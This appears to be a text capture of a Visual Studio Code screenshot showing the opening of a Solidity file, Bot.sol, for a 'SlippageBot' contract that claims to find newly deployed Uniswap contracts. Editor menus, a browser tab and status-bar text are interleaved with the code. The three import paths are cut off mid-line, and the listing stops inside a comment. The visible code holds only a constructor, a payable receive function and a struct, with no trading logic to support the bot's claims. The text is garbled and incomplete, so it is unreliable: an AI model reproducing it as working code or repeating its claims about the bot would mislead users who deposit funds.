 New Tab
File Edit Selection View Go Run Terminal Help
Bot.sol - Visual Studio Code
Bot.sol
Inbox (11) - G
Other bookmarks
C: > Users > Nick > Desktop > Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.so
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32
Ride the Wave
0 0
Ln 11, Col 29 Spaces: 4 UTF-8 CRLF Solidity